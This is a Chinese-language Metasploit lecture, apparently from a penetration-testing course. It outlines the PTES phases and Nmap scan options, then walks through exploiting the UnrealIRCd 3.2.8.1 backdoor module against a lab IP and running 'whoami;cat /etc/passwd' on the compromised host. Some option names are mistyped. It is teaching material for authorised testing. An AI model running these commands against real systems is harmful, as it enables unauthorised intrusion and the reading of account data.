3.Metasploit攻击流程及命令介绍

Metasploit 进阶第一讲 攻击流程及命令介绍

01.渗透测试过程环节(PTES)

1.前期交互阶段:与客户组织进行交互讨论,确定范围,目标等

2.情报搜集阶段:获取更多目标组织信息,Nmap、Nessus等

3.威胁建模阶段:理清头绪,确定出最可行的攻击通道

4.漏洞分析阶段:搜索可获取的渗透代码资源

5.渗透攻击阶段:找出安全漏洞,入侵系统

6.后渗透攻击阶段:你想干什么,Mctcrprctcr

7.报告阶段:渗透测试报告



02. Metasploit漏洞利用环节

情报搜集阶段

外围信息搜索 - Google Hacking等



主机探测与端口扫描 -Nmap等

服务扫描 -auxiliary/scanner/tclnet/…等(见目录)

网络漏洞扫描 -OpenVAS、Nessus等



情报搜集阶段—Nmap

格式:nmap<扫描选项,<扫描目标>

·扫描选项:指定扫描方式 ·扫描目标:

-sn -探测存活主机,不扫描端口 单个p地址

-o -目标操作系统识别 多个p地址,用逗号分割(,)

-sV -详细服务版本信息 连续ip地址,用连字符号(-)

-f -快速扫描 CIDR表示,192.168.22.0/24

-sT/-sS/-sA -全连接/syn扫描/ack扫描,



同auxiliary/scanner/portscan/..模块

-sU -udp端口扫描了

-p<端口范围> 指定扫描端口

…

Nmap –sV -o 192.168.24.139

状态:

open 应用程序正在此端口监听

closed 主机响应,无应用程序监听

filtered 不确定是否开放

unfiltered 无法确定端口是否开放(仅出现在ack扫描时)



nmap -A -p 6667 192.168.24.139

情报搜集阶段--其他姿势

漏洞分析阶段

IRC:“Internet Rely Chat”的缩写,网络中继聊天,通过网络的即时交流工具。

IRC运作方式:是一种分布式的客户端/服务器的结构,一个IRC服务器内部包含多个IRC频道,这些频道和qq群类似。若频道不是保留频道且频道中无人,该频道就会消失,而想加入某个频道,若频道名不存在,则会创建这个频道,创建者为管理员,频道内部可私聊。

IRC端口:服务器端口:6667,客户端端口:6697,连接使用的是SSL。



1.msfconsole -启动metasploit框架

2.search unreal ircd3.2.8.1 -在metasploit框架中查询相关模块

3.info exploit/unix/irc/unreal_ircd_3.2.8.1_backdoor -查看模块信息,命名规则:模块类型/目标平台/目标服务/模块名称

4.cat/usr/share/metasploit-framework/modules/exploits/unix/irc/unreal_ircd_3281_backdoor.rb -查看源代码(也可在目录中查看)

渗透攻击阶段

1.use exploit/unix/irc/unreal_ircd_3281_backdoor -使用该模块

2.show options -查看需配置的参数(Required为yes的选项必须配置)

3.set rhosts 192.168.24.139 -配置目标ip地址

4.run/exploit -运行该模块

5.whoami;cat/etc/passwd -成功后查看目标主机信息

Metasploit漏洞利用流程总结

Metasploit命令:

1. msfconsole

2. search相关模块

3. use模块路径

4. show options

5.set <参数名称> <参数信息

6.run/exploit

7..